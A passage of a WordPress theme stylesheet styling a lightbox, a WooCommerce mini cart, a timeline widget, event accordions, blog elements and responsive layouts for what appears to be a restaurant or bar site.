  margin-top: -36px;
  position: absolute;
  top: 100%;
  left: 0;
  width: 100%;
  cursor: auto;
}
.mfp-title {
  text-align: left;
  line-height: 18px;
  color: #f3f3f3;
  word-wrap: break-word;
  padding-right: 36px;
}
.mfp-image-holder .mfp-content {
  max-width: 100%;
}
.mfp-gallery .mfp-image-holder .mfp-figure {
  cursor: pointer;
}
@media screen and (max-width: 800px) and (orientation: landscape), screen and (max-height: 300px) {
  /**
       * Remove all paddings around the image on small screen
       */
  .mfp-img-mobile .mfp-image-holder {
    padding-left: 0;
    padding-right: 0;
  }
  .mfp-img-mobile img.mfp-img {
    padding: 0;
  }
  .mfp-img-mobile .mfp-figure:after {
    top: 0;
    bottom: 0;
  }
  .mfp-img-mobile .mfp-figure small {
    display: inline;
    margin-left: 5px;
  }
  .mfp-img-mobile .mfp-bottom-bar {
    background: rgba(0, 0, 0, 0.6);
    bottom: 0;
    margin: 0;
    top: auto;
    padding: 3px 5px;
    position: fixed;
    -webkit-box-sizing: border-box;
    -moz-box-sizing: border-box;
    box-sizing: border-box;
  }
  .mfp-img-mobile .mfp-bottom-bar:empty {
    padding: 0;
  }
  .mfp-img-mobile .mfp-counter {
    right: 5px;
    top: 3px;
  }
  .mfp-img-mobile .mfp-close {
    top: 0;
    right: 0;
    width: 35px;
    height: 35px;
    line-height: 35px;
    background: rgba(0, 0, 0, 0.6);
    position: fixed;
    text-align: center;
    padding: 0;
  }
}
@media all and (max-width: 900px) {
  .mfp-arrow {
    -webkit-transform: scale(0.75);
    transform: scale(0.75);
  }
  .mfp-arrow-left {
    -webkit-transform-origin: 0;
    transform-origin: 0;
  }
  .mfp-arrow-right {
    -webkit-transform-origin: 100%;
    transform-origin: 100%;
  }
  .mfp-container {
    padding-left: 6px;
    padding-right: 6px;
  }
}
.mfp-ie7 .mfp-img {
  padding: 0;
}
.mfp-ie7 .mfp-bottom-bar {
  width: 600px;
  left: 50%;
  margin-left: -300px;
  margin-top: 5px;
  padding-bottom: 5px;
}
.mfp-ie7 .mfp-container {
  padding: 0;
}
.mfp-ie7 .mfp-content {
  padding-top: 44px;
}
.mfp-ie7 .mfp-close {
  top: 0;
  right: 0;
  padding-top: 0;
}
/* overlay at start */
.mfp-fade.mfp-bg {
  opacity: 0;
  -webkit-transition: all 0.15s ease-out;
  -moz-transition: all 0.15s ease-out;
  transition: all 0.15s ease-out;
}
/* overlay animate in */
.mfp-fade.mfp-bg.mfp-ready {
  opacity: 0.8;
}
/* overlay animate out */
.mfp-fade.mfp-bg.mfp-removing {
  opacity: 0;
}
/* content at start */
.mfp-fade.mfp-wrap .mfp-content {
  opacity: 0;
  -webkit-transition: all 0.15s ease-out;
  -moz-transition: all 0.15s ease-out;
  transition: all 0.15s ease-out;
}
/* content animate it */
.mfp-fade.mfp-wrap.mfp-ready .mfp-content {
  opacity: 1;
}
/* content animate out */
.mfp-fade.mfp-wrap.mfp-removing .mfp-content {
  opacity: 0;
}
.navbar-default .navbar-brand {
  z-index: 999;
}
.barShoppingCart {
  position: absolute;
  right: 0;
  padding-top: 3px;
  padding-bottom: 20px;
  text-align: right;
  display: inline-block;
  height: 80px;
}
.barShoppingCart > a {
  float: right;
  position: relative;
  z-index: 3;
  height: 100%;
}
.barShoppingCart .cart-contents i {
  background-color: #850e0d;
  width: 30px;
  height: 30px;
  vertical-align: middle;
  text-align: center;
  display: table-cell;
  -webkit-border-radius: 5px;
  -moz-border-radius: 5px;
  border-radius: 5px;
}
.barShoppingCart .cart-contents span {
  font-family: aleobold;
  display: table-cell;
  vertical-align: middle;
  text-align: center;
  width: 30px;
  height: 30px;
}
@media (min-width: 992px) {
  .barShoppingCart:hover .cart-box {
    visibility: visible;
    top: 44px;
    opacity: 1;
    filter: alpha(opacity=100);
    z-index: 99;
  }
}
@media (min-width: 992px) {
  .barShoppingCart .cart-box:hover {
    visibility: visible;
    top: 44px;
    opacity: 1;
    filter: alpha(opacity=100);
    z-index: 99;
  }
}
.barShoppingCart .cart-box {
  right: 0;
  z-index: 1;
  position: absolute;
  background-color: #f5f3eb;
  width: 300px;
  top: 24px;
  padding: 10px 25px;
  color: #470707;
  text-align: left;
  visibility: hidden;
  -webkit-transition: all 0.3s ease;
  transition: all 0.3s ease;
  opacity: 0;
  filter: alpha(opacity=0);
}
.barShoppingCart .cart-box:before {
  position: absolute;
  width: 300px;
  background: url("../images/cart-btm.png") bottom;
  height: 116px;
  bottom: -96px;
  left: 0;
  content: "";
}
.barShoppingCart .cart-box .widgettitle {
  display: none;
}
.barShoppingCart .cart-box .products_shown {
  display: block;
}
.barShoppingCart .cart-box .cart_list.product_list_widget li {
  font-size: 15px;
  position: relative;
  border-bottom: 1px dashed #470707;
  padding: 25px 0;
}
.barShoppingCart .cart-box .cart_list.product_list_widget li .ct-mini-cart-image {
  width: 65px;
}
.barShoppingCart .cart-box .cart_list.product_list_widget li .ct-mini-cart-desc {
  width: 185px;
}
.barShoppingCart .cart-box .cart_list.product_list_widget li .quantity .quantity-text {
  color: #585858;
}
.barShoppingCart .cart-box .cart_list.product_list_widget li .ct-mini-cart-name {
  float: left;
  width: 100px;
  line-height: 1.4;
}
.barShoppingCart .cart-box .cart_list.product_list_widget li .amount {
  float: right;
  color: #8d1212;
  font-size: 25px;
  line-height: 25px;
  font-family: geared_slabregular;
}
.barShoppingCart .cart-box .cart_list.product_list_widget li .amount ins {
  text-decoration: none;
}
.barShoppingCart .cart-box .cart_list.product_list_widget li .amount .wc_price em,
.barShoppingCart .cart-box .cart_list.product_list_widget li .amount .wc_price span {
  position: relative;
  top: -0.7em;
  font-size: 50%;
  font-style: normal;
}
.barShoppingCart .cart-box .cart_list.product_list_widget li .amount .wc_price em .woocommerce-Price-currencySymbol,
.barShoppingCart .cart-box .cart_list.product_list_widget li .amount .wc_price span .woocommerce-Price-currencySymbol {
  font-size: 100%;
  top: 0;
  padding-right: 3px;
}
.barShoppingCart .cart-box .cart_list.product_list_widget li .amount del {
  color: #b99377;
  display: block;
  font-size: 80%;
}
.barShoppingCart .cart-box .cart_list.product_list_widget li .amount del .wc_price span,
.barShoppingCart .cart-box .cart_list.product_list_widget li .amount del .wc_price em {
  font-size: 20px;
  line-height: 20px;
  top: -0.5em;
}
.barShoppingCart .cart-box .cart_list.product_list_widget li img {
  float: left;
  margin-left: 0;
  border: 1px solid #ffffff;
  max-width: 50px;
  min-width: 50px;
}
.barShoppingCart .cart-box .cart_list.product_list_widget li dl.variation {
  border: none;
  padding: 0;
}
.barShoppingCart .cart-box .cart_list.product_list_widget li dl.variation dt {
  color: #585858;
  font-weight: normal;
}
.barShoppingCart .cart-box .cart_list.product_list_widget li dl.variation dd p {
  color: #470707;
  font-size: 12px;
}
.barShoppingCart .cart-box .btn.btn-xs {
  font-size: 14px;
  padding: 6px 10px;
  line-height: 20px;
  text-transform: lowercase;
}
.widget_shopping_cart_content .btn.btn-xs {
  font-size: 14px;
  padding: 6px 10px;
  line-height: 20px;
  width: 100%;
  margin-bottom: 10px;
}
.wc-forward a:after,
.wc-forward:after {
  display: none;
}
.advertising img {
  margin: auto;
}
.menuFooter p {
  word-break: break-all;
  white-space: normal;
}
/* TIMELINE */
.vco-storyjs .vco-feature h3,
.vco-storyjs .vco-feature h4,
.vco-storyjs .vco-feature h5,
.vco-storyjs .vco-feature h6,
.vco-storyjs .vco-feature h1,
.vco-storyjs .vco-feature h2,
.vco-storyjs .vco-feature h3,
.vco-storyjs .vco-feature h4,
.vco-storyjs .vco-feature h5,
.vco-storyjs .vco-feature h6 {
  font-family: 'aleobold' !important;
  font-weight: 700 !important;
  color: #fff !important;
  margin: 0 0 20px 0 !important;
}
.vco-storyjs p,
.vco-storyjs blockquote,
.vco-storyjs blockquote p,
.vco-storyjs .twitter blockquote p {
  font-family: 'aleoregular' !important;
  font-weight: 400 !important;
  color: #fff !important;
  font-size: 17px !important;
  line-height: 23px !important;
  margin-bottom: 20px !important;
  letter-spacing: -0.01em !important;
}
.vco-slider .slider-item .content .content-container .media .media-wrapper .media-container .wikipedia h4 a,
.vco-timeline .vco-navigation .timenav .time .time-interval div,
.vco-timeline .vco-navigation .timenav .time .time-interval-major div {
  color: #ffffff !important;
}
.storyjs-embed {
  background: transparent !important;
}
.vco-storyjs {
  background: #000 !important;
  background: rgba(0, 0, 0, 0.3) !important;
  border: 1px solid #ba1818;
  border: 1px solid rgba(186, 24, 24, 0.5);
  -webkit-box-shadow: inset 0px 2px 1px 0px rgba(0, 0, 0, 0.14);
  box-shadow: inset 0px 2px 1px 0px rgba(0, 0, 0, 0.14);
  padding-bottom: 35px !important;
  color: #ffffff !important;
}
.vco-slider .slider-item .content .content-container .media .media-wrapper .media-container .media-frame,
.vco-slider .slider-item .content .content-container .media .media-wrapper .media-container .media-image img {
  border: none !important;
}
.vco-slider .slider-item .content .content-container .media .media-wrapper .media-container .wikipedia h4 {
  border: none !important;
}
.vco-timeline .vco-navigation .timenav-background .timenav-interval-background {
  background: transparent !important;
}
.vco-slider .nav-previous,
.vco-slider .nav-next {
  text-align: center;
}
.vco-skinny.vco-notouch .vco-slider .nav-next .icon,
.vco-slider .nav-next .icon,
.vco-skinny.vco-notouch .vco-slider .nav-previous .icon,
.vco-slider .nav-previous .icon {
  width: 100% !important;
  height: 40px !important;
  background: none !important;
  margin: 0 0 0 0 !important;
  text-align: center;
}
.vco-notouch .vco-slider .nav-previous:hover,
.vco-notouch .vco-slider .nav-next:hover {
  color: #fff !important;
}
.vco-slider .nav-next .icon:before,
.vco-slider .nav-previous .icon:before {
  font-size: 40px;
  line-height: 37px;
  display: inline-block;
  font-family: FontAwesome;
  font-style: normal;
  font-weight: normal;
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
  content: "\f104";
}
.vco-slider .nav-next .icon:before {
  content: "\f105";
}
.vco-slider .slider-item .content .content-container.layout-media,
.vco-slider .slider-item .content {
  max-width: 1170px;
  display: block !important;
  margin: 0 auto;
  margin: 35px auto !important;
}
.vco-slider .nav-next .date,
.vco-slider .nav-next .title,
.vco-slider .nav-previous .date,
.vco-slider .nav-previous .title {
  display: none;
}
.vco-slider .slider-item .content .content-container .media .media-wrapper .media-container .wikipedia {
  width: auto !important;
}
.vco-slider .slider-item .content .content-container.layout-text-media.pad-left .text-media {
  border: none !important;
}
.vco-timeline .vco-navigation .timenav-background .timenav-line,
.vco-timeline .vco-navigation .timenav .content .marker.active .dot,
.vco-timeline .vco-navigation .timenav .content .marker.active .line .event-line {
  background: #333333 !important;
}
.vco-timeline .vco-navigation .timenav .content .marker.active .flag .flag-content h3,
.vco-timeline .vco-navigation .timenav .content .marker.active .flag-small .flag-content h3 {
  color: #333 !important;
}
.ct-process img {
  max-width: 230px;
}
/* ------------------------------------------------------------------------------Accordion Style-------------------------------------------------------------------------------------- */
* {
  outline: none !important;
}
.eventBox.accordionEvent {
  max-width: 100%;
  background: transparent;
  margin: 55px auto 10px;
  border: none;
  box-shadow: none;
}
.eventBox.accordionEvent .panel-default > .panel-heading a {
  border-top: none;
  padding: 10px 15px 5px;
}
.eventBox.accordionEvent .panel-default .panel-heading {
  padding-right: 20px;
}
.eventBox.accordionEvent .panel-default .panel-title {
  font-size: 42px;
  text-transform: uppercase;
}
.eventBox.accordionEvent .panel-default .panel-title > a {
  position: relative;
  float: left;
  padding-left: 35px;
}
.eventBox.accordionEvent .panel-default .panel-title a {
  font-family: 'geared_slabbold';
  font-size: inherit;
}
.eventBox.accordionEvent .panel-default .panel-title .panel-subtitle {
  display: inline-block;
  float: left;
  font-size: 33px;
  font-family: 'geared_slabregular';
  color: #e05c28;
  padding-bottom: 15px;
  text-transform: uppercase;
}
.eventBox.accordionEvent .panel-default .panel-title .panel-subtitle span {
  padding: 25px 35px 0;
  display: block;
}
.eventBox.accordionEvent .panel-default .panel-title .panel-subtitle a {
  color: #b58767;
  display: inline-block;
  font-family: 'geared_slabregular';
  padding: 15px 10px 15px 10px;
}
.eventBox.accordionEvent .panel-default .panel-title .panel-subtitle a:before {
  content: '';
}
.eventBox.accordionEvent .panel-default.accordion {
  padding-top: 38px;
}
.eventBox.accordionEvent .panel-default > .panel-heading a:before {
  content: "\f057";
  position: absolute;
  top: 6px;
  left: 4px;
  font-size: 25px;
  color: inherit;
}
.screen-reader-text {
  position: static;
}
.bypostauthor {
  speak: none;
  position: static;
}
.eventBox.accordionEvent .panel-default > .panel-heading a.collapsed:before {
  content: "\f055";
  color: #b58767;
  left: 4px;
}
.eventBox.accordionEvent .panel-group {
  border-bottom: none;
}
.eventBox.accordionEvent .panel-group .panel {
  border-top: none !important;
}
/* text section for events*/
.eventBox.accordionEvent .eventSection {
  list-style: none;
}
.eventBox.accordionEvent .eventSection li {
  margin-top: 20px;
}
.eventBox.accordionEvent .eventSection iframe {
  width: 100%;
  height: 100%;
}
.eventBox.accordionEvent .panel-body {
  background: #000;
  background: rgba(0, 0, 0, 0.3);
  -webkit-border-radius: 5px;
  -moz-border-radius: 5px;
  border-radius: 5px;
  position: relative;
  max-width: 660px;
  padding: 5px 15px 5px 5px;
  margin-top: 20px;
}
.eventBox.accordionEvent .panel-body:after {
  z-index: 1;
  bottom: 100%;
  left: 45px;
  border: solid transparent;
  content: '';
  height: 0;
  width: 0;
  position: absolute;
  pointer-events: none;
  border-color: rgba(221, 76, 21, 0);
  border-bottom-color: rgba(0, 0, 0, 0.3);
  border-width: 15px;
  margin-left: -15px;
}
.eventBox.accordionEvent .eventText {
  text-align: left;
  margin: 10px auto 10px 10px;
}
.eventBox.accordionEvent .eventText p,
.eventBox.accordionEvent .eventText span,
.eventBox.accordionEvent .eventText .mapit,
.eventBox.accordionEvent .eventText .shareit {
  color: #fff;
  font-family: 'geared_slabregular';
  font-size: 25px;
  text-transform: uppercase;
  letter-spacing: 1px;
}
.eventBox.accordionEvent .eventText p.place,
.eventBox.accordionEvent .eventText span.place,
.eventBox.accordionEvent .eventText .mapit.place,
.eventBox.accordionEvent .eventText .shareit.place,
.eventBox.accordionEvent .eventText p.content,
.eventBox.accordionEvent .eventText span.content,
.eventBox.accordionEvent .eventText .mapit.content,
.eventBox.accordionEvent .eventText .shareit.content {
  font-weight: normal;
  color: #b58767;
}
.eventBox.accordionEvent .eventText p.content,
.eventBox.accordionEvent .eventText span.content,
.eventBox.accordionEvent .eventText .mapit.content,
.eventBox.accordionEvent .eventText .shareit.content {
  line-height: 27px;
  text-transform: capitalize;
  color: inherit;
}
.eventBox.accordionEvent .eventText p span,
.eventBox.accordionEvent .eventText span span,
.eventBox.accordionEvent .eventText .mapit span,
.eventBox.accordionEvent .eventText .shareit span {
  font-size: 43px;
}
.eventBox.accordionEvent .eventText p span em,
.eventBox.accordionEvent .eventText span span em,
.eventBox.accordionEvent .eventText .mapit span em,
.eventBox.accordionEvent .eventText .shareit span em {
  font-size: 34px;
  font-style: normal;
}
.eventBox.accordionEvent .eventText p,
.eventBox.accordionEvent .eventText p .time {
  display: inline-block;
}
.eventBox.accordionEvent .eventText .place {
  padding: 5px 0 15px 0;
}
.eventBox.accordionEvent .eventText p {
  padding: 5px 0 5px 0;
  margin: 0;
}
.eventBox.accordionEvent .eventText p.large {
  font-size: 34px;
  line-height: 1;
}
.mapEvent {
  background-color: #CCC;
  border-radius: 10px;
  margin: 30px 15px 25px 15px;
  min-height: 165px;
}
.eventBox.accordionEvent .customMarker span {
  display: none;
}
.eventBox.accordionEvent .customMarker i {
  background: transparent url("../images/marker-icon2.png") no-repeat center bottom;
}
/*for icons*/
.eventBox.accordionEvent .mapit,
.eventBox.accordionEvent .shareit {
  margin-bottom: 10px;
}
.eventBox.accordionEvent .mapit + .shareit {
  margin-left: 24px;
}
.eventBox.accordionEvent .mapit i,
.eventBox.accordionEvent .shareit i {
  background: transparent url("../images/marker-share.png") no-repeat 0 0;
}
.eventBox.accordionEvent .shareit i {
  background-position: 0px -124px;
}
.eventBox.accordionEvent .mapit i {
  background-position: 0px 0px;
}
.eventBox.accordionEvent li:last-child hr {
  display: none;
}
.eventBox.accordionEvent li hr {
  margin: 0;
  max-width: 576px;
}
.ct-titleLine {
  border-bottom: 1px solid #fff;
  padding: 10px 0 0;
}
.ct-titleLine.hideThis {
  display: none;
}
/* Visual Composer  patches */
.ct-vcWide {
  max-width: 1300px;
  margin: auto !important;
  position: static;
}
.ct-vcWide .wpb_wrapper div:only-child {
  height: 479px;
}
.ct-vcWide .wpb_wrapper div.mCustomScrollBox div.mCSB_scrollTools div.mCSB_draggerContainer {
  height: auto;
}
.ct-vcWide div .vc_column-inner {
  padding-left: 0;
  padding-right: 0;
}
.section .vc_row {
  margin-left: auto;
  margin-right: auto;
}
div + .ct-vcFullWidth {
  margin-left: auto;
  margin-right: auto;
}
div + .ct-vcFullWidth .vc_column-inner {
  padding-left: 0;
  padding-right: 0;
}
@media (max-width: 574px) {
  .eventBox.accordionEvent .eventText {
    margin: 10px 5px 10px 10px!important;
  }
  .eventBox.accordionEvent .eventText span {
    font-size: 21px;
  }
  .eventBox.accordionEvent .eventText p.large {
    font-size: 21px;
  }
  .eventBox.accordionEvent .eventText p.large .time {
    font-size: 30px;
  }
  .eventBox.accordionEvent .eventText p.large .place {
    text-align: center !important;
  }
  .eventBox.accordionEvent .eventText p span em {
    font-size: 21px !important;
  }
  .eventBox.accordionEvent .eventText .mapit,
  .eventBox.accordionEvent .eventText .shareit {
    font-size: 17px !important;
  }
  .eventBox.accordionEvent .eventSection {
    padding-left: 20px;
  }
  .eventBox.accordionEvent .panel-default .panel-title {
    font-size: 26px;
  }
  .eventBox.accordionEvent .panel-default .panel-title .panel-subtitle {
    font-size: 20px !important;
  }
  .eventBox.accordionEvent .googleMap {
    margin-right: 20px !important;
  }
}
.panel-collapse.in + .ct-titleLine,
.panel-collapse.collapsing + .ct-titleLine {
  visibility: hidden;
}
.panel-collapse.in + .collapse {
  visibility: visible;
}
@media (max-width: 770px) {
  .eventBox.accordionEvent .googleMap {
    margin-left: 20px !important;
    margin-right: 30px !important;
  }
}
@media (max-width: 990px) {
  .eventBox.accordionEvent h3,
  .eventBox.accordionEvent h4,
  .eventBox.accordionEvent h5,
  .eventBox.accordionEvent h6 {
    text-align: left !important;
  }
}
@media (max-width: 767px) {
  .googleMap {
    margin-left: 0px !important;
    margin-right: 0px !important;
  }
  .blackboard {
    max-width: 100%;
  }
  .ct-vcCallToAction .vc_btn3-container .vc_btn3 {
    margin-top: 20px;
  }
}
/* --------------------------------------------------------------

   Basic WordPress Blog Styles

-------------------------------------------------------------- */
/* Images
-------------------------------------------------------------- */
.entry-content img {
  margin: 0 0 1.5em 0;
}
.alignleft,
img.alignleft {
  display: inline;
  float: left;
  margin-right: 1.5em;
}
.alignright,
img.alignright {
  display: inline;
  float: right;
  margin-left: 1.5em;
}
.aligncenter,
img.aligncenter {
  clear: both;
  display: block;
  margin-left: auto;
  margin-right: auto;
}
.wp-caption {
  text-align: center;
  margin-bottom: 1.5em;
}
.wp-caption img {
  border: 0 none;
  margin: 0;
  padding: 0;
}
.wp-caption p.wp-caption-text {
  margin: 0;
}
.wp-smiley {
  max-height: 1em;
  margin: 0 !important;
}
.gallery dl {
  margin: 0;
}
.gallery-caption {
  margin: -1.5em 0 0 0;
}
/*sticky posts more visible*/
.post.sticky .blog-post {
  background: rgba(0, 0, 0, 0.1);
  padding: 10px 20px;
  -webkit-border-radius: 6px;
  -moz-border-radius: 6px;
  border-radius: 6px;
}
.post.sticky .blog-post hr.dashed-separator {
  border: 0;
  margin: 15px 0;
}
.widget .children {
  list-style: none;
  padding: 5px 0 0 25px;
}
.widget .children > li {
  padding: 2px;
}
/* Pullquotes */
blockquote.left {
  float: left;
  margin-left: 0;
  margin-right: 20px;
  text-align: right;
  width: 33%;
}
blockquote.right {
  float: right;
  margin-left: 20px;
  margin-right: 0;
  text-align: left;
  width: 33%;
}
/* search widget */
.widget_search form {
  margin: 10px 0;
}
.widget_search input {
  margin: 0;
}
.widget-inner:before,
.widget-inner:after {
  content: " ";
  /* 1 */
  display: table;
  /* 2 */
}
.widget-inner:after {
  clear: both;
}
.widget-inner:before,
.widget-inner:after {
  content: " ";
  /* 1 */
  display: table;
  /* 2 */
}
.widget-inner:after {
  clear: both;
}
/* nav menu widget */
.widget_nav_menu ul {
  position: static;
  display: block;
  margin: 0;
  padding: 0;
  background: transparent;
  list-style: none;
  visibility: visible;
  float: none;
  min-width: 100%;
  -webkit-box-shadow: none;
  box-shadow: none;
  border: 0;
  margin-bottom: 10px;
}
.widget_nav_menu ul li a {
  color: inherit;
}
.widget_nav_menu ul li a:hover,
.widget_nav_menu ul li a:focus {
  background: transparent;
}
.widget_nav_menu ul li ul li {
  margin-left: 6px;
}
.widget_text {
  /*prevent from long names*/
  -ms-word-break: break-all;
  word-break: break-all;
  word-break: break-word;
  -webkit-hyphens: auto;
  -moz-hyphens: auto;
  hyphens: auto;
}
h3 .rsswidget {
  display: inline-block;
}
.page_item .children {
  list-style: none;
  padding-left: 25px;
}
.page_item .children li {
  padding: 12px 0 0 0;
}
#wp-calendar td,
#wp-calendar th {
  padding: 0 6px;
}
#wp-calendar td a {
  border-bottom: 1px dotted #fff;
  border-color: inherit;
}
/******** additional styles */
/** graph-chart **/
.easyPieChart {
  position: relative;
  text-align: center;
  margin: 0 auto;
}
.easyPieChart canvas {
  position: absolute;
  top: 0;
  left: 0;
}
.graph-circle span,
.graph-circle img {
  position: relative;
}
/* gmap */
.gm-style img,
.google_map img {
  max-width: inherit;
}
@media (max-width: 767px) {
  .navbar-woocommerce .woo-search .form-control {
    width: 100% !important;
  }
}
@media (max-width: 480px) {
  .navbar-woocommerce .woo-search {
    right: 45px;
  }
  .barShoppingCart {
    right: -25px;
  }
}
/* media queries, adjustments */
@media (min-width: 990px) {
  .navbar-toggle.btn.btn-primary {
    display: none;
  }
  .full-sticky-menu .inner {
    -webkit-transition: height 0.3s ease;
    transition: height 0.3s ease;
  }
  .is-sticky .full-sticky-menu {
    width: 100%;
    position: absolute;
    z-index: 100;
  }
  .is-sticky .full-sticky-menu .inner {
    -webkit-transition: height 0.3s ease;
    transition: height 0.3s ease;
    border-bottom: 1px solid #000;
    top: -40px;
    position: relative;
    padding-top: 20px;
    height: 125px !important;
  }
  .is-sticky .full-sticky-menu .inner .btm {
    display: none;
  }
  .is-sticky .full-sticky-menu .address,
  .is-sticky .full-sticky-menu .navbar-brand,
  .is-sticky .full-sticky-menu .smallSocials {
    display: none;
  }
  .is-sticky .full-sticky-menu .navbar-nav {
    margin-top: 40px !important;
  }
  .is-sticky .full-sticky-menu .small-brand {
    display: block !important;
  }
  .is-sticky .full-sticky-menu .inner:before {
    display: none;
    height: 0;
  }
}
@media (max-width: 990px) {
  body {
    overflow: hidden;
  }
  .navbar-brand {
    display: none !important;
  }
  .small-brand {
    display: none !important;
  }
  .mobile-brand {
    display: block !important;
  }
  .hdr1,
  .hdr2,
  .hdr4 {
    width: auto !important;
    background: none !important;
    padding-left: 0 !important;
    padding-right: 0 !important;
  }
  .hdr1,
  .hdr4 {
    color: #fff !important;
  }
  .hdr6,
  .hdr8 {
    display: inline-block !important;
    width: 100% !important;
    left: auto !important;
    margin-left: 0 !important;
    background: none !important;
    padding: 0 !important;
    min-height: 0 !important;
    white-space: nowrap !important;
  }
  .flexslider.flexFull {
    padding-bottom: 150px !important;
  }
  .flexslider.flexFull .flex-direction-nav {
    width: 200px !important;
    left: 50% !important;
    right: auto !important;
    margin-left: -100px !important;
    position: absolute !important;
    top: auto !important;
    bottom: 50px !important;
    margin-top: 0 !important;
  }
  .prodBox {
    float: none !important;
  }
  .priceHeader {
    display: block !important;
    background: none !important;
  }
  .priceHeader:before,
  .priceHeader:after {
    display: none !important;
    height: 0 !important;
  }
  .priceHeader .lft,
  .priceHeader .rt {
    float: none !important;
    min-width: 0 !important;
    display: block !important;
    color: #fff !important;
  }
  .priceHeader .price {
    margin: 10px auto !important;
    float: none !important;
  }
  .eventBox {
    padding: 150px 20px 20px 20px !important;
  }
  .eventBox .date {
    left: 50% !important;
    margin-left: -62px !important;
  }
  .mapit + .shareit {
    margin-left: 20px !important;
    margin-right: 20px !important;
  }
  .easyBox.flat {
    padding-left: 20px !important;
  }
  .easyBox.full {
    padding: 30px !important;
  }
  .polaroidSlider {
    float: none !important;
    margin-left: auto !important;
    margin-right: auto !important;
  }
  .contactForm {
    margin-bottom: 80px !important;
  }
  .section > .inner {
    background-position: center !important;
    background-attachment: scroll !important;
  }
  .is-sticky .full-sticky-menu {
    position: relative !important;
  }
  .navbar-default .navbar-collapse,
  .navbar-default .navbar-form {
    border: 0 !important;
  }
  .navbar-default .navbar-nav {
    float: none !important;
    background: transparent !important;
    z-index: 400 !important;
    height: auto !important;
    position: relative !important;
    margin: 0 !important;
    border: 0 !important;
  }
  .navbar-default .navbar-collapse {
    margin: 0 20px !important;
  }
  .navbar-default .navbar-nav > li {
    margin: 0 !important;
  }
  .navbar-default .navbar-toggle {
    position: absolute;
    top: 80px !important;
    padding-left: 15px !important;
    padding-right: 15px !important;
    right: 15px;
  }
  .navbar-header .smallSocials {
    position: absolute !important;
    margin: 0 !important;
    top: auto !important;
    right: 20px !important;
    left: 20px !important;
    bottom: 20px !important;
    z-index: 2 !important;
  }
  .navbar-header .smallSocials li {
    margin: 5px 7px !important;
  }
  .navbar-header {
    height: 270px !important;
  }
  footer {
    text-align: center !important;
  }
  footer .container > .row > div {
    margin-bottom: 70px !important;
  }
  footer img,
  footer hr {
    display: inline-block !important;
    float: none !important;
  }
  footer .tweet_list {
    text-align: left !important;
  }
  .flexslider.flexFull.type2 {
    width: 150% !important;
    margin-left: -25% !important;
    max-width: 150% !important;
  }
  .personBox {
    margin-bottom: 55px !important;
  }
  .buttonBox {
    border: 2px solid #000 !important;
    border: 2px solid rgba(0, 0, 0, 0.3) !important;
    padding: 20px !important;
  }
  .navbar-default .navbar-nav.text-center {
    text-align: left;
  }
  .navbar-default .navbar-nav.text-center > li {
    margin-left: 6px;
    margin-right: 6px;
    display: block;
  }
  .navbar-nav li > .dropdown-menu {
    text-align: left;
    position: relative;
    margin: 0 40px 20px 40px;
    display: block;
    float: none;
    left: 0;
    right: 0;
  }
  .faqMenu {
    position: static;
    width: auto;
    top: 0;
    margin-bottom: 30px;
  }
  .demoContent .text-left,
  .demoContent .text-right {
    text-align: center !important;
  }
}
@media (min-width: 767px) and (max-width: 990px) {
  .tweet_list li {
    font-size: 13px !important;
    line-height: 15px !important;
  }
  .big {
    font-size: 30px !important;
    line-height: 33px !important;
  }
}
@media (max-width: 820px) {
  .flexslider .flex-direction-nav .flex-next {
    right: 5px !important;
  }
  .flexslider .flex-direction-nav .flex-prev {
    left: 5px !important;
  }
}
@media (max-width: 767px) {
  .threeBoxes > div > div {
    margin: 0 auto !important;
  }
  .threeBoxes .full-width-photo {
    margin-right: auto !important;
  }
  .prodBox {
    margin-bottom: 180px !important;
  }
  .address {
    font-size: 13px !important;
    line-height: 15px !important;
    padding-top: 9px !important;
    padding-bottom: 20px !important;
  }
  .googleMap {
    margin-left: 10px !important;
    margin-right: 10px !important;
  }
  .flexslider.flexFade {
    text-align: center !important;
    padding: 5px 0 !important;
  }
  .flexslider.flexFade .slides > li {
    padding-top: 360px !important;
  }
  .flexslider.flexFade .descArea {
    bottom: auto !important;
    top: 0 !important;
    left: 50% !important;
    margin-left: -199px !important;
  }
  .flexslider.flexFade .flex-direction-nav {
    bottom: auto !important;
    top: 0 !important;
    left: 50% !important;
    margin-left: -199px !important;
  }
  .navbar-header {
    padding-left: 75px !important;
    padding-right: 75px !important;
    margin: 0 !important;
  }
  .navbar-default .navbar-toggle {
    margin-top: 0 !important;
    position: absolute !important;
    top: 130px !important;
    right: 13px !important;
    margin: 0 !important;
  }
  .address {
    width: 140% !important;
    margin-left: -20% !important;
  }
  .phoneIcon,
  .locationIcon {
    display: block !important;
  }
  .iconBox {
    margin-bottom: 55px !important;
  }
  .buttonBox p.pull-left {
    float: none !important;
    margin: 0 0 20px 0 !important;
  }
  .buttonBox .btn.pull-right {
    float: none !important;
  }
  .flexslider.flexSimple .flex-direction-nav a {
    left: 0;
  }
  .flexslider.flexSimple .flex-direction-nav a.flex-next {
    right: 0;
  }
  .progress-bar {
    font-size: 23px;
  }
  .pg404 .errorName {
    padding: 270px 0 0 0 !important;
    background-position: top center !important;
    font-size: 180px !important;
    line-height: 180px !important;
  }
  .box_text .inner {
    padding-left: 40px !important;
    padding-right: 40px !important;
  }
  .box_text .ribbon_icon {
    position: static !important;
    display: block !important;
    margin: 0 auto !important;
  }
  .roundedImg {
    max-width: 240px;
    max-height: 240px;
  }
  .flexFade .roundedImg {
    position: static !important;
    margin-left: 0 !important;
    margin-right: 0 !important;
  }
  .frameImg.type2 {
    width: 240px !important;
    height: 240px !important;
    background: none !important;
  }
  .testimonial {
    margin-bottom: 40px !important;
  }
  .hdr8 {
    margin-top: 40px;
  }
}
@media (max-width: 480px) {
  .polaroidSlider {
    width: 271px !important;
    background: none !important;
  }
  .polaroidSlider .inner {
    margin: 0 !important;
  }
  .polaroidSlider .scotchtape {
    display: none !important;
    height: 0 !important;
  }
  .container > .row > div {
    margin-bottom: 40px !important;
  }
  .flexslider.flexFade {
    padding-bottom: 20px !important;
  }
  .flexslider.flexFade .slides > li {
    padding-top: 400px !important;
  }
  .navbar-header {
    padding-left: 50px !important;
    padding-right: 50px !important;
    margin: 0 !important;
  }
  .flexslider.flexFade .descArea {
    width: 340px !important;
    height: 500px !important;
    background: none !important;
    bottom: auto !important;
    top: 0 !important;
    left: 50% !important;
    margin-left: -170px !important;
  }
  .flexslider.flexFade .flex-direction-nav {
    width: 340px !important;
    height: 500px !important;
    bottom: auto !important;
    top: 0 !important;
    left: 50% !important;
    margin-left: -170px !important;
